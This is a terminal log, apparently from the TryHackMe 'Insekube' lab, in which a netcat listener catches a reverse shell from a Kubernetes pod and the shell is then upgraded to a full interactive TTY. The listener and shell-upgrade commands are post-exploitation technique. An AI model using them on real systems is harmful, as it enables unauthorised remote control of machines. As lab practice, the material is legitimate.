 sodanew@kalinew:~/Documents/THM/Insekube$ nc -lvnp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.138.109.
Ncat: Connection from 10.10.138.109:55550.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
challenge@syringe-79b66d66d7-7mxhd:~$ which python3
which python3
challenge@syringe-79b66d66d7-7mxhd:~$ script -qc "/bin/bash -i" /dev/null
script -qc "/bin/bash -i" /dev/null
challenge@syringe-79b66d66d7-7mxhd:~$ ^Z
[1]+  Stopped                 nc -lvnp 5555
sodanew@kalinew:~/Documents/THM/Insekube$ stty raw -echo; fg
nc -lvnp 5555
challenge@syringe-79b66d66d7-7mxhd:~$ export TERM=xterm
challenge@syringe-79b66d66d7-7mxhd:~$ stty rows 40 columns 169
challenge@syringe-79b66d66d7-7mxhd:~$